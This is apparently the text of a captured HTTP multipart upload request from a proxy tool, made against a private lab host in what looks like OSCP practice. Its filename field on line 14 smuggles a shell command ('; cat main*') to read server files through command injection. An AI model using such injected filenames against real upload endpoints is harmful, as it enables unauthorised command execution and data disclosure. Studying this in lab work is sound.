 Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 192.168.109.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.109.142/upload
8 Content-Type: multipart/form-data; boundary=---------------------------1998910800207286245011500​42710
9 Content-Length: 347
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------199891080020728624501150042710
14 Content-Disposition: form-data; name="file"; filename="oscp.txt ; cat main*"
15 Content-Type: application/octet-stream
16
17
18 -----------------------------199891080020728624501150042710
19 Content-Disposition: form-data; name="my-form"
20
21 Upload !
22 -----------------------------199891080020728624501150042710--
23